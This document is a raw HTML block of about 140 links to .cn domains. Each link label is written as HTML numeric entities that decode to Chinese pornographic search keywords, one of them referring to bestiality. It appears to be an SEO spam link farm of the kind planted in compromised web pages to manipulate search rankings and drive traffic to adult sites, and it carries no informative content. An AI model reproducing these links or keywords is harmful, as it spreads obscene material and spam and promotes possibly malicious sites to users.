<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://oupinly.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jx89.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nd32.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://wtyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://winran.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keymantek.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;</a>|
<a href="http://vian.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://youa47.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxibei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://57trip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xgivf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pia520.com.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://yixianled.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://meiosis.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://svbq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://itrui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://gaorc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://oekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eltradu.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://rcweld.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://dnf69.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://litbaton.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://dgliko.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ladywear.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vsilu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://aoobei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://sales88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://kqpp.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cooread.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://jshjxd.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://atpl.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://blog126.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msndyx.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fanfanblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://guobaoyuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0cie.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0hacker.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://hi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiantun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mengpie.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://tfmed.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://telfree.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lunma.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://168rnb.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://doulue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://tezeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://dh323.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://shllc.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://xxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://oxseo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miquerj.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huaikas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://bxygg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vzdc.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://jnypt.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://as16.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://txread.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zghongbei.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kwtmall.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://hazha.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n2sj.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfyla.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://texjufu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szledjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://cooread.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
